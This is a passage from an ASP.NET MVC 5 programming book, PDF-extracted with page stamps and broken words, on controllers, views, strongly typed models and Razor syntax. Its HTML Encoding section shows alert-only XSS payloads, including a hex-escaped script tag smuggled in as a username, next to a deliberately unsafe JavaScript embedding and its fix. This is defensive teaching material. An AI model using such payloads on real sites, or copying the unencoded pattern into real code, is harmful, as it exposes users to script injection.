ASP.NET MVC lets you easily do this without having to confi gure anything extra. ASP.NET MVC’s default routing convention is to treat the segment of a URL after the action method name as a parameter named ID. If your action method has a parameter named ID, then ASP.NET MVC automatically passes the URL segment to you as a parameter.
//// GET: /Store/Details/5public string Details(int id){ string message = "Store.Details, ID = " + id;
return message;}
4. Run the application and browse to /Store/Details/5, as shown in Figure 2-15.
www.it-ebooks.info

Summary ❘ 47
c02.indd 07/03/2014 Page 47
FIGURE 2-15
As the preceding examples indicate, you can look at controller actions as if the web browser were directly calling methods on your controller class. The class, method, and parameters are all speci-fi ed as path segments or query strings in the URL, and the result is a string that’s returned to the browser. That’s a huge oversimplifi cation, ignoring things such as:
➤ The way routing maps the URL to actions.
➤ The fact that you’ll almost always use views as templates to generate the strings (usually HTML) to be returned to the browser.
➤ The fact that actions rarely return raw strings; they usually return the appropriate ActionResult, which handles things such as HTTP status codes, calling the View templating system, and so on.
Controllers offer a lot of opportunities for customization and extensibility, but you’ll probably fi nd that you rarely—if ever—need to take advantage of that fact. In general use, controllers are called via a URL, they execute your custom code, and they return a view. With that in mind, we’ll defer our look at the gory details behind how controllers are defi ned, invoked, and extended. You can fi nd those, with other advanced topics, discussed in Chapter 15. You’ve learned enough about the basics of how controllers work to throw views into the mix, and we cover those in Chapter 3.
SUMMARY
Controllers are the conductors of an MVC application, tightly orchestrating the interactions of the user, the model objects, and the views. They are responsible for responding to user input, manipu-lating the appropriate model objects, and then selecting the appropriate view to display back to the user in response to the initial input.
In this chapter, you learned the fundamentals of how controllers work in isolation from views and models. With this basic understanding of how your application can execute code in response to URL requests, you’re ready to tackle the user interface. We’ll look at that next.
www.it-ebooks.info

c03.indd 07/03/2014 Page 49
Views—by Phil Haack and Jon Galloway
WHAT’S IN THIS CHAPTER?
➤ The purpose of views
➤ Understanding view basics
➤ View conventions 101
➤ All about strongly typed views
➤ Understanding view models
➤ How to add a view
➤ Using Razor
➤ How to specify a partial view
WROX.COM CODE DOWNLOADS FOR THIS CHAPTER
All code for this chapter is provided via NuGet, as described in the introduction at the front of this book. NuGet code samples will be clearly indicated via notes at the end of each applicable section. You can also visit http://www.wrox.com/go/proaspnetmvc5 for offl ine use.
Developers spend a lot of time focusing on crafting well-factored controllers and model objects—and for good reason, because clean, well-written code in these areas forms the basis of a maintainable web application.
But when a user visits your web application in a browser, none of that work is visible. A user’s fi rst impression and entire interaction with your application starts with the view.
3
www.it-ebooks.info
50 ❘ CHAPTER 3 VIEWS
c03.indd 07/03/2014 Page 50
The view is effectively your application’s ambassador to the user.
Obviously, if the rest of your application is buggy, no amount of spit and polish on the view will make up for the application’s shortcomings. Likewise, build an ugly and hard-to-use view, and many users will not give your application a chance to prove just how feature-rich and bug-free it might well be.
In this chapter, we won’t show you how to make a pretty view. Visual design is a separate concern from rendering content, although clean markup can make your designer’s life a lot easier. Instead, we will demonstrate how views work in ASP.NET MVC and what their responsibilities are, and provide you with the tools to build views that your application will be proud to wear.
THE PURPOSE OF VIEWS
Chapter 2 demonstrated how controllers can return strings, which are then output to the browser. That’s useful for getting started with controllers, but in any non-trivial web application, you’ll notice a pattern emerging very quickly: Most controller actions need to display dynamic information in HTML format. If the controller actions are just returning strings, they’ll be doing a lot of string substitution, which gets messy fast. A templating system is clearly needed, which is where the view comes in.
The view is responsible for providing the user interface (UI) to the user. After the controller has executed the appropriate logic for the requested URL, it delegates the display to the view.
Unlike fi le-based web frameworks, such as ASP.NET Web Forms and PHP, views are not themselves directly accessible. You can’t point your browser to a view and have it render. Instead, a view is always rendered by a controller, which provides the data the view will render.
In some simple cases, the view needs little or no information from the controller. More often, the controller needs to provide some information to the view, so it passes a data transfer object called a model. The view transforms that model into a format ready to be presented to the user. In ASP.NET MVC, the view accomplishes this by examining a model object handed off to it by the controller and transforming the contents of that to HTML.
NOTE Not all views render HTML. HTML is certainly the most common case when building web applications. But, as the section on action results in Chapter 16 points out, views can render a wide variety of other content types as well.
VIEW BASICS
We’re going to start off pretty slow, for those of you who are new to ASP.NET MVC in general. The easiest way to get the hang of what views do is to take a look at the sample views that are created in a new ASP.NET MVC application. Let’s start by taking a look at the simplest case: a view that
www.it-ebooks.info

View Basics ❘ 51
c03.indd 07/03/2014 Page 51
doesn’t need any information from the controller. Open the /Views/Home/Index.cshtml fi le (see Listing 3-1) from the project you created in Chapter 2 (or in any new MVC 5 project).
LISTING 3-1: Home Index view—Index.cshtml
@{ ViewBag.Title = "Home Page";}
<div class="jumbotron"> <h1>ASP.NET</h1> <p class="lead">ASP.NET is a free web framework for building great Web sites and Web applications using HTML, CSS and JavaScript.</p> <p><a href="http://asp.net" class="btn btn-primary btn-large"> Learn more »</a></p></div>
<div class="row"> <div class="col-md-4"> <h2>Getting started</h2> <p> ASP.NET MVC gives you a powerful, patterns-based way to build dynamic websites that enables a clean separation of concerns and gives you full control over markup for enjoyable, agile development. </p> <p><a class="btn btn-default" href="http://go.microsoft.com/fwlink/?LinkId=301865"> Learn more »</a> </p> </div> <div class="col-md-4"> <h2>Get more libraries</h2> <p>NuGet is a free Visual Studio extension that makes it easy to add, remove, and update libraries and tools in Visual Studio projects.</p> <p><a class="btn btn-default" href="http://go.microsoft.com/fwlink/?LinkId=301866"> Learn more »</a> </p> </div> <div class="col-md-4"> <h2>Web Hosting</h2> <p>You can easily find a web hosting company that offers the right mix of features and price for your applications. </p> <p><a class="btn btn-default" href="http://go.microsoft.com/fwlink/?LinkId=301867"> Learn more »</a> </p> </div></div>
www.it-ebooks.info

52 ❘ CHAPTER 3 VIEWS
c03.indd 07/03/2014 Page 52
Aside from the tiny bit of code at the top that sets the page title, this is all just standard HTML. Listing 3-2 shows the controller that initiated this view:
LISTING 3-2: Home Index method—HomeController.cs
public ActionResult Index() { return View();}
Browsing to the root of the site (as shown in Figure 3-1) yields no surprises: the Index method of the HomeController renders the Home Index view, which is just the preceding view’s HTML content wrapped in a header and footer provided by the site layout (we’ll get to the layout part later in the chapter).
FIGURE 3-1
Okay, that example was pretty basic—in the simplest case, you make a request to a controller, which returns a view that’s really just some static HTML. Easy to get started, but not so dynamic. We said earlier that views offer a templating engine, so let’s take advantage of that by passing a tiny bit of data from the controller to a view. The easiest way to do that is using a ViewBag. ViewBag
www.it-ebooks.info

View Basics ❘ 53
c03.indd 07/03/2014 Page 53
has limitations, but it can be useful if you’re just passing a little data to the view. Take a look at the About action method in HomeController.cs, shown in Listing 3-3.
LISTING 3-3: Home About method—HomeController.cs
public ActionResult About(){ ViewBag.Message = "Your application description page.";
return View();}
This is nearly identical to the Index method you looked at earlier, but notice that the controller sets the ViewBag.Message property to a string before calling return View(). Now take a look at the corresponding view, found in /Views/Home/About.cshtml and shown in Listing 3-4.
LISTING 3-4: Home About view—About.cshtml
@{ ViewBag.Title = "About";}<h2>@ViewBag.Title.</h2><h3>@ViewBag.Message</h3>
<p>Use this area to provide additional information.</p>
This view is really simple—it sets the page title to ViewBag.Title, and then displays both the ViewBag.Title and ViewBag.Message values in header tags. The @ character before both ViewBag values is the most important part of Razor syntax you’ll learn in this chapter: It tells the Razor view engine that the following characters are code, not HTML text. The resulting About view displays as shown in Figure 3-2.
FIGURE 3-2
www.it-ebooks.info

54 ❘ CHAPTER 3 VIEWS
c03.indd 07/03/2014 Page 54
UNDERSTANDING VIEW CONVENTIONS
In the previous section, you looked at some examples that illustrate how to use views to render HTML. In this section, you learn how ASP.NET MVC fi nds the correct view to render and how you can override this to specify a particular view for a controller action.
The controller actions you’ve looked at so far in this chapter have just called return View() to ren-der the view—they haven’t had to specify the view’s fi lename. That’s because they take advantage of some implicit conventions in the ASP.NET MVC Framework, which defi ne the view selection logic.
When you create a new project template, you’ll notice that the project contains a Views directory structured in a very specifi c manner (see Figure 3-3).
FIGURE 3-3
Each controller folder contains a view fi le for each action method, and the fi le is named the same as the action method. This provides the basis for how views are associated to an action method.
The view selection logic looks for a view with the same name as the action within the /Views/ControllerName directory (the controller name without the Controller suffi x in this case). The view selected in this case would be /Views/Home/Index.cshtml.
www.it-ebooks.info

Strongly Typed Views ❘ 55
c03.indd 07/03/2014 Page 55
As with most things in ASP.NET MVC, you can override this convention. Suppose that you want the Index action to render a different view. You could supply a different view name, as follows:
public ActionResult Index() { return View("NotIndex");}
In this case, it will still look in the /Views/Home directory, but choose NotIndex.cshtml as the view. In some situations, you might even want to specify a view in a completely different directory structure. You can use the tilde syntax to provide the full path to the view, as follows:
public ActionResult Index() { return View("~/Views/Example/Index.cshtml");}
When using the tilde syntax, you must supply the fi le extension of the view because this bypasses the view engine’s internal lookup mechanism for fi nding views.
STRONGLY TYPED VIEWS
So far in this chapter, we’ve just looked at very simple examples that pass a little bit of data to the view via the ViewBag. Although using the ViewBag is easy for simple cases, it becomes unwieldy when working with real data. That’s where strongly typed views come in—we’ll look at those now.
We’ll start with an example showing how ViewBag falls short—don’t worry about typing this part; it’s just for illustration.
How ViewBag Falls ShortSuppose you need to write a view that displays a list of Album instances. One possible approach is to simply add the albums to the ViewBag and iterate over them from within the view.
For example, the code in your controller action might look like this:
public ActionResult List() { var albums = new List<Album>(); for(int I = 0; i < 10; i++) { albums.Add(new Album {Title = "Product " + i}); } ViewBag.Albums = albums; return View();}
In your view, you can then iterate and display the products, as follows:
<ul>@foreach (Album a in (ViewBag.Albums as IEnumerable<Album>)) {
www.it-ebooks.info

56 ❘ CHAPTER 3 VIEWS
c03.indd 07/03/2014 Page 56
<li>@a.Title</li>}</ul>
Notice that you needed to cast ViewBag.Albums (which is dynamic) to an IEnumerable<Album> before enumerating it. You could have also used the dynamic keyword here to clean the view code up, but you would have lost the benefi t of IntelliSense when accessing the properties of each Album object.
<ul>@foreach (dynamic p in ViewBag.Albums) { <li>@p.Title</li>}</ul>
It would be nice to have the clean syntax afforded by the dynamic example without losing the ben-efi ts of strong typing and compile-time checking of things, such as correctly typed property and method names. This is where strongly typed views come in: strongly typed views allow you to set a model type for a view. This allows you to pass a model object from the controller to the view that’s strongly typed on both ends, so you get the benefi t of IntelliSense, compiler checking, and so on. In the Controller method, you can specify the model via an overload of the View method whereby you pass in the model instance:
public ActionResult List() { var albums = new List<Album>(); for (int I = 0; i < 10; i++) { albums.Add(new Album {Title = "Album " + i}); } return View(albums);}
The next step is to indicate to the view what type of model is using the @model declaration. Note that you might need to supply the fully qualifi ed type name (namespace plus type name) of the model type.
@model IEnumerable<MvcMusicStore.Models.Album><ul>@foreach (Album p in Model) { <li>@p.Title</li>}</ul>
To avoid needing to specify a fully qualifi ed type name for the model, you can make use of the @using declaration.
@using MvcMusicStore.Models@model IEnumerable<Album><ul>
www.it-ebooks.info

Strongly Typed Views ❘ 57
c03.indd 07/03/2014 Page 57
@foreach (Album p in Model) { <li>@p.Title</li>}</ul>
An even better approach for namespaces, which you’ll end up using often in views, is to declare the namespace in the web.config fi le within the Views directory.
<system.web.webPages.razor> … <pages pageBaseType="System.Web.Mvc.WebViewPage"> <namespaces> <add namespace="System.Web.Mvc" /> <add namespace="System.Web.Mvc.Ajax" /> <add namespace="System.Web.Mvc.Html" /> <add namespace="System.Web.Routing" />
<add namespace="MvcMusicStore.Models" /> </namespaces> </pages></system.web.webPages.razor>
To see the previous two examples in action, use NuGet to install the Wrox.ProMvc5.Views.AlbumList package into a default ASP.NET MVC 5 project, as follows:
Install-Package Wrox.ProMvc5.Views.AlbumList
This places the two view examples in the \Views\Albums folder and the controller code in the \Samples\AlbumList folder. Press Ctrl+F5 to run the project and visit /albums/listweaklytyped and /albums/liststronglytyped to see the result of the code.
Understanding ViewBag, ViewData, and ViewDataDictionaryWe started out by talking about the ViewBag to pass information from the controller to the view, and then moved to passing a strongly typed model. In reality, both these values are passed via the ViewDataDictionary. Let’s look at that in more detail.
Technically, all data is passed from the controllers to the views via a ViewDataDictionary (a spe-cialized dictionary class) called ViewData. You can set and read values to the ViewData dictionary using standard dictionary syntax, as follows:
ViewData["CurrentTime"] = DateTime.Now;
Although this continues to be available, ASP.NET MVC 3 leveraged the C# 4 dynamic keyword to allow for a simpler syntax. The ViewBag is a dynamic wrapper around ViewData. It allows you to set values as follows:
ViewBag.CurrentTime = DateTime.Now;
Thus, ViewBag.CurrentTime is equivalent to ViewData["CurrentTime"].
www.it-ebooks.info

58 ❘ CHAPTER 3 VIEWS
c03.indd 07/03/2014 Page 58
Generally, most current code you’ll encounter uses ViewBag rather than ViewData. For the most part, you don’t have a real technical advantage when choosing one syntax over the other. ViewBag is just syntactic sugar that some people prefer over the dictionary syntax. It just looks nicer.
VIEWDATA AND VIEWBAG
Although you might not have a technical advantage to choosing one format over the other, you should be aware of some important differences between the two syntaxes.
One obvious difference is that ViewBag works only when the key you’re accessing is a valid C# identifi er. For example, if you place a value in ViewData["Key With Spaces"], you can’t access that value using ViewBag because the code won’t compile.
Another key issue to consider is that you cannot pass in dynamic values as param-eters to extension methods. The C# compiler must know the real type of every parameter at compile time in order to choose the correct extension method.
If any parameter is dynamic, compilation will fail. For example, this code will always fail: @Html.TextBox("name", ViewBag.Name). To work around this, either use ViewData["Name"] or cast the value to a specifi c type: (string)ViewBag.Name.
As we just mentioned, ViewDataDictionary is a specialized dictionary class, not just a generic Dictionary. One reason for this is that it has an additional Model property that allows for a specifi c model object to be available to the view. Because you can only have one model object in ViewData, using this to pass a specifi c class to the view is convenient. This allows your view to specify the class it is expecting the model object to be, which means you can take advantage of strong typing.
VIEW MODELS
Often a view needs to display a variety of data that doesn’t map directly to a domain model. For example, you might have a view meant to display details about an individual product. But this same view also displays other information that’s ancillary to the product, such as the name of the cur-rently logged-in user, whether that user is allowed to edit the product or not, and so on.
One easy approach to displaying extra data that isn’t a part of your view’s main model is to simply stick that data in the ViewBag. This is especially useful when you have a clearly defi ned model and some additional reference data. A common application of this technique is using the ViewBag to provide form options for a dropdown. For example, the Album Edit view for the MVC Music Store needs to populate dropdowns for Genres and Albums in our system, but those lists don’t fi t in the Album model. To handle this without polluting our Album model with extra-neous information, we can pop the Genre and Album information into the ViewBag, as shown in Listing 3-5.
www.it-ebooks.info

View Models ❘ 59
c03.indd 07/03/2014 Page 59
LISTING 3-5: Populating dropdowns via ViewBag
//// GET: /StoreManager/Edit/5
public ActionResult Edit(int id = 0){ Album album = db.Albums.Find(id); if (album == null) { return HttpNotFound(); } ViewBag.GenreId = new SelectList( db.Genres, "GenreId", "Name", album.GenreId); ViewBag.ArtistId = new SelectList( db.Artists, "ArtistId", "Name", album.ArtistId); return View(album);}
It certainly gets the job done and provides a fl exible approach to displaying data within a view. But it’s not something you’ll want to use very often. You’ll generally want to stick with strongly typed model objects for the reasons we’ve mentioned earlier — you want to control the data that fl ows into your view and have it all be strongly typed so your view authors can take advantage of IntelliSense.
One recommended approach is to write a custom view model class. You can think of a view model as a model that exists just to supply information for a view. Note that the term view model here is different from the concept of view model within the Model View ViewModel (MVVM) pattern. That’s why I tend to use the term view specifi c model when I discuss view models.
For example, if you had a shopping cart summary page that needed to display a list of products, the total cost for the cart, and a message to the user, you could create the ShoppingCartViewModel class, shown as follows:
public class ShoppingCartViewModel { public IEnumerable<Product> Products { get; set; } public decimal CartTotal { get; set; } public string Message { get; set; }}
Now you can make a view strongly typed to this model, using the following @model directive:
@model ShoppingCartViewModel
This gives you the benefi ts of a strongly typed view (including type checking, IntelliSense, and free-dom from having to cast untyped ViewDataDictionary objects) without requiring any changes to the Model classes.
To see an example of this shopping cart view model, run the following command in NuGet:
Install-Package Wrox.ProMvc5.Views.ViewModel
This NuGet package adds a Samples directory to your project that contains a ProductModel and ShoppingCartViewModel, as well as a ShoppingCartController to display them. To view the output, run the application and browse to /ShoppingCart.
www.it-ebooks.info

60 ❘ CHAPTER 3 VIEWS
c03.indd 07/03/2014 Page 60
The preceding sections introduced a few concepts associated with models as they relate to the view. The following chapter discusses models in much greater detail.
ADDING A VIEW
In the “View Basics” and “View Conventions” sections you learned how a controller specifi es a view. But how does that view get created in the fi rst place? You could certainly create a fi le by hand and add it to your Views directory, but the ASP.NET MVC tooling for Visual Studio makes adding a view using the Add View dialog very easy.
The easiest way to display the Add View dialog is to right-click in an action method. You can use any action method you’d like; for this example you can just add a new action method named Edit and then create a view for that action using the Add View dialog. Begin by adding an Edit action method to the HomeController in an MVC 5 application that contains the following code:
public ActionResult Edit(){ return View();}
Next, launch the Add View dialog by right-clicking an action method and selecting Add View (see Figure 3-4).
FIGURE 3-4
This brings up the Add View dialog, as shown in Figure 3-5.
The following list describes each menu item in detail:
➤ View name: When launching this dialog from the context of an action method, the view name is prepopulated using the name of the action method. Naturally, the view name is required.
➤ Template: After you select a type, you can also choose a scaffold template. These templates use the Visual Studio templating system to generate a view based on the model type selected. The templates are shown in Figure 3-6 and explained in Table 3-1.
www.it-ebooks.info

Adding a View ❘ 61
c03.indd 07/03/2014 Page 61
FIGURE 3-5
FIGURE 3-6
www.it-ebooks.info

62 ❘ CHAPTER 3 VIEWS
c03.indd 07/03/2014 Page 62
TABLE 3-1: View Scaffold Types
SCAFFOLD DESCRIPTION
Create Creates a view with a form for generating new instances of the model. Generates a label and input fi eld for each property of the model type.
Delete Creates a view with a form for deleting existing instances of the model. Displays a label and the current value for each property of the model.
Details Creates a view that displays a label and the value for each property of the model type.
Edit Creates a view with a form for editing existing instances of the model. Generates a label and input fi eld for each property of the model type.
Empty Creates an empty view. Only the model type is specifi ed using the @model syntax.
Empty (without model)
Creates an empty view, as with the Empty scaffold. In this case, however, there’s no model so you’re not required to select a model type when you select this scaffold. This is the only scaffold type which does not require you to select a model type.
List Creates a view with a table of model instances. Generates a col-umn for each property of the model type. Make sure to pass an IEnumerable<YourModelType> to this view from your action method. The view also contains links to actions for performing the create/edit/delete operations.
➤ Reference script libraries: This option indicates whether the view you are creating should include references to a set of JavaScript fi les if it makes sense for the view. By default, the _Layout.cshtml fi le references the main jQuery library, but doesn’t reference the jQuery Validation library or the Unobtrusive jQuery Validation library.
When creating a view that will contain a data entry form, such as an Edit view or a Create view, selecting the Reference script libraries option adds a script reference to the jqueryval bundle. These libraries are necessary for implementing client-side validation. In all other cases, this checkbox is completely ignored.
NOTE For custom view scaffold templates and other view engines, the behavior of this checkbox might vary, because it’s entirely controlled by the particular view scaffold T4 template.
www.it-ebooks.info

The Razor View Engine ❘ 63
c03.indd 07/03/2014 Page 63
➤ Create as a partial view: Selecting this option indicates that the view you will create is not a full view, thus the Layout option is disabled. The resulting partial view looks much like a regular view, except you’ll have no <html> tag or <head> tag at the top of the view.
➤ Use a layout page: This option determines whether or not the view you are creating refer-ences a layout or is a fully self-contained view. Specifying a layout is not necessary if you choose to use the default layout because the layout is already specifi ed in the _ViewStart.cshtml fi le. However, you can use this option to override the default Layout fi le.
CUSTOMIZING SCAFFOLDED VIEWS
As mentioned throughout this section, the scaffolded views are generated using T4 templates. You can both customize the existing templates and add new templates, as discussed in Chapter 16.
The Add View dialog really gets interesting when you’re working with models. You’ll see that in detail in Chapter 4, which walks through building out models and creating scaffolded views using the view scaffold types we’ve just discussed.
THE RAZOR VIEW ENGINE
The previous two sections looked at how to specify a view from within a controller as well as how to add a view. However, they didn’t cover the syntax that goes inside of a view. ASP.NET MVC includes two different view engines: the newer Razor view engine and the older Web Forms view engine. This section covers the Razor view engine, which includes the Razor syntax, layouts, partial views, and so on.
What Is Razor?The Razor view engine was introduced with ASP.NET MVC 3 and is the default view engine mov-ing forward. This chapter focuses on Razor and does not cover the Web Forms view engine.
Razor is the response to one of the most requested suggestions received by the ASP.NET MVC feature team—to provide a clean, lightweight, simple view engine that didn’t contain the “syntactic cruft” contained in the existing Web Forms view engine. Many developers felt all that syntactic noise required to write a view only created friction when developers tried to read that view.
This request was fi nally answered in ASP.NET MVC 3 with the introduction of the Razor view engine.
Razor provides a streamlined syntax for expressing views that minimizes the amount of syntax and extra characters. It effectively gets out of your way and puts as little syntax as possible between you
www.it-ebooks.info

64 ❘ CHAPTER 3 VIEWS
c03.indd 07/03/2014 Page 64
and your view markup. Many developers who have written Razor views have commented on feeling the view code just fl owing from their fi ngertips, akin to a mind-meld with their keyboard. This feel-ing is enhanced with the fi rst-rate IntelliSense support for Razor in Visual Studio.
Razor accomplishes this by understanding the structure of markup so that it can make the transi-tions between code and markup as smoothly as possible. To understand what is meant by this, some examples will help. The following example demonstrates a simple Razor view that contains a bit of view logic:
@{ // this is a block of code. For demonstration purposes, // we'll create a "model" inline. var items = new string[] {"one", "two", "three"};}<html><head><title>Sample View</title></head><body> <h1>Listing @items.Length items.</h1> <ul> @foreach(var item in items) { <li>The item name is @item.</li> } </ul></body></html>
The previous code sample uses C# syntax, which means the fi le has the .cshtml fi le extension. Similarly, Razor views, which use the Visual Basic syntax, have the .vbhtml fi le extension. These fi le extensions are important because they signal the code language syntax to the Razor parser.
DON’T OVERTHINK IT
We’re about to dig into the mechanics of Razor syntax. Before we do, the best advice I can give you is to remember that Razor was designed to be easy and intui-tive. For the most part, you don’t have to worry about Razor syntax—just write your views as HTML and press the @ sign when you want to insert some code.
If you’re completely new to ASP.NET MVC, just skimming the rest of this chapter and coming back to it later is okay. Because minimizing the amount of logic in your views is generally considered good practice, needing more than a basic understand-ing of Razor even for complex websites is rare.
Code ExpressionsThe key transition character in Razor is the “at” sign (@). This single character is used to transition from markup to code and sometimes also to transition back. The two basic types of transitions are code expressions and code blocks. Expressions are evaluated and written to the response.
www.it-ebooks.info

The Razor View Engine ❘ 65
c03.indd 07/03/2014 Page 65
For example, in the following snippet:
<h1>Listing @items.Length items.</h1>
notice that the expression @stuff.length is evaluated as an implicit code expression and the result, 3, is displayed in the output. One thing to notice, though, is that we didn’t need to demarcate the end of the code expression. In contrast, with a Web Forms view, which supports only explicit code expressions, this would look like:
<h1>Listing <%: stuff.Length %> items.</h1>
Razor is smart enough to know that the space character after the expression is not a valid identifi er, so it transitions smoothly back into markup.
Notice that in the unordered list, the character after the @item code expression is a valid code character. How does Razor know that the dot after the expression isn’t meant to start referencing a property or method of the current expression? Well, Razor peeks at the next character and sees an angle bracket, which isn’t a valid identifi er, and transitions back into markup mode. Thus the fi rst list item renders out:
<li>The item name is one.</li>
This ability for Razor to automatically transition back from code to markup is one of its big appeals and is the secret sauce in keeping the syntax compact and clean. However, this feature might make some of you worry that ambiguities can occur. For example, what if you had the following Razor snippet?
@{ string rootNamespace = "MyApp";}<span>@rootNamespace.Models</span>
In this particular case, the hoped-for output was:
<span>MyApp.Models</span>
Instead, you get an error that there is no Models property of string. In this admittedly edge case, Razor couldn’t understand your intent and thought that @rootNamespace.Models was the code expression. Fortunately, Razor also supports explicit code expressions by wrapping them in parentheses:
<span>@(rootNamespace).Models</span>
This tells Razor that .Models is literal text and not part of the code expression.
While we’re on the topic of code expressions, we should also look at the case where you intend to show an e-mail address. For example, consider the following e-mail address:
<span>[email protected]</span>
At fi rst glance, this seems like it would cause an error because @megacorp.com looks like a valid code expression where we’re trying to print out the com property of the megacorp variable. Fortunately, Razor is smart enough to recognize the general pattern of an e-mail address and will leave this expression alone.
www.it-ebooks.info

66 ❘ CHAPTER 3 VIEWS
c03.indd 07/03/2014 Page 66
NOTE Razor uses a simple algorithm to determine whether something looks like an e-mail address. It’s not meant to be perfect, but it handles most cases. Some valid e-mails might appear not to be e-mails, in which case you can always escape the @ sign with an @@ sign.
But, of course, what if you really did mean for this to be an expression? For example, going back to an earlier example in this section, what if you had the following list items:
<li>[email protected]</li>
In this particular case, that expression seems to match an e-mail address, so Razor will print it out verbatim. But it just so happens that you expected the output to be something like:
<li>Item_3</li>
Once again, parentheses to the rescue! Any time there’s an ambiguity in Razor, you can use paren-theses to be explicit about what you want. You are in control.
<li>Item_@(item.Length)</li>
As mentioned earlier, you can escape the @ sign with an @@ sign. This comes in handy when you need to display some Twitter handles, which conventionally start with an @ sign:
<p> You should follow @aspnet</p>
Well, Razor is going to attempt to resolve those implicit code expressions and fail. In the case where you need to escape the @ sign, you can do so by using an @@ sign. Thus, this view becomes:
<p> You should follow @@aspnet</p>
Fortunately, the extra parentheses and escape sequences are rarely needed. Even in very large appli-cations these extra bits of sequences might not be used at all. Rest assured that the Razor view engine was designed with terseness in mind and that you won’t have to fi ght it to get what you want, how you want it.
HTML EncodingGiven that many cases exist where a view is used to display user input, such as a blog post comment or a product review, the potential always exists for cross-site script injection attacks (also known as XSS, which Chapter 7 covers in more detail). The good news is that Razor expressions are automati-cally HTML encoded.
@{ string message = "<script>alert('haacked!');</script>";}<span>@message</span>
www.it-ebooks.info

The Razor View Engine ❘ 67
c03.indd 07/03/2014 Page 67
This code does not result in an alert box popping up but instead renders the encoded HTML:
<span><script>alert('haacked!');</script></span>
However, in cases where you intend to show HTML markup, you can return an instance of System.Web.IHtmlString and Razor will not encode it. For example, all the view helpers discussed later in this section return instances of this interface because they want HTML to be rendered to the page. You can also create an instance of HtmlString or use the Html.Raw convenience method:
@{ string message = "<strong>This is bold!</strong>";}<span>@Html.Raw(message)</span>
This results in the message being displayed without HTML encoding:
<span><strong>This is bold!</strong></span>
This automatic HTML encoding is great for mitigating XSS vulnerabilities by encoding user input meant to be displayed as HTML, but it is not suffi cient for displaying user input within JavaScript. For example:
<script type="text/javascript"> $(function () { var message = 'Hello @ViewBag.Username'; $("#message").html(message).show('slow'); });</script>
In this code snippet, a JavaScript variable, message, is being set to a string, which includes the value of a user-supplied username. The username comes from a Razor expression.
Using the jQuery HTML method, this message is set to be the HTML for a DOM element in the ID “message.” Even though the username is HTML encoded within the message string, a potential XSS vulnerability still exists. For example, if someone supplies the following as their username, the HTML will be set to a script tag that will get evaluated:
\x3cscript\x3e%20alert(\x27pwnd\x27)%20\x3c/script\x3e
When setting variables in JavaScript to values supplied by the user, using JavaScript string encoding and not just HTML encoding is important. Use the @Ajax.JavaScriptStringEncode to encode the input. Here’s the same code again using this method to better protect against XSS attacks:
<script type="text/javascript"> $(function () { var message = 'Hello @Ajax.JavaScriptStringEncode(ViewBag.Username)'; $("#message").html(message).show('slow'); });</script>
NOTE Understanding the security implications of HTML and JavaScript encod-ing is very important. Incorrect encoding can put both your site and your users at risk. Chapter 7 discusses these aspects in detail.
www.it-ebooks.info

68 ❘ CHAPTER 3 VIEWS
c03.indd 07/03/2014 Page 68
Code BlocksIn addition to code expressions, Razor also supports code blocks within a view. Going back to the sample view, you might remember seeing a foreach statement:
@foreach(var item in stuff) { <li>The item name is @item.</li> }
This block of code iterates over an array and displays a list item element for each item in the array.
